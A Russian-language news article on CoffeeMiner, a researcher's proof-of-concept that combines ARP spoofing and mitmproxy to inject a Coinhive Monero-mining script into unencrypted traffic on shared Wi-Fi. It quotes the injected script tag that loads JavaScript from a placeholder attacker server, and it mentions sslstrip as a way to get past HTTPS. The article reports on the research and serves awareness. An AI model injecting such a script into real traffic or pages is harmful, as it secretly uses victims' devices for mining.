Независимый ИБ-специалист, известный как Arnau, опубликовал интересный proof-of-concept, получивший название CoffeeMiner, и сопряженное с ним исследование. На создание этого проекта специалиста вдохновил инцидент, произошедший в декабре 2017 года в Буэнос-Айресе. Тогда обнаружилось, что местная сеть кофеен Starbucks предлагает своим посетителям не просто подключение к сети Wi-Fi, но скрыто майнит криптовалюту, с помощью подключившихся к публичной сети девайсов.



Arnau подчеркивает, что публикует концепт CoffeeMiner и исходники исключительно как теоретическое академическое исследование, созданное для обучающих и исследовательских целей. Атака, в сущности, повторяет случившееся в Аргентине и позволяет осуществить своеобразную атаку man-in-the-middle. CoffeeMiner предназначен для спуфинга Address Resolution Protocol (ARP) с целью перехвата незашифрованного трафика от устройств, находящихся в той же сети. Для инъекции HTML-кода в незащищенный трафик используется известный инструмент mitmproxy, выглядит это следующим образом:

<script src="http://httpserverIP:8000/script.js" type="text/javascript"></script>

В результате запустится JavaScript, который будет оттягивать ресурсы CPU жертвы на майнинг. В своих испытаниях исследователь использовал популярный «браузерный» майнинговый скрипт Coinhive и добывал криптовалюту Monero.

Специалист отмечает, что такую атаку можно с легкостью автоматизировать. И хотя в текущем виде CoffeeMiner не может работать с HTTPS, эту проблему можно решить, к примеру, с помощью sslstrip.

Ниже можно увидеть демонстрацию работы CoffeeMiner, как в VirtualBox, так и в реальной жизни.